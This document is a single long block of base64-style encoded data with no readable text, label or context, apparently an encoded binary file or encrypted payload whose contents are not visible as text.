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
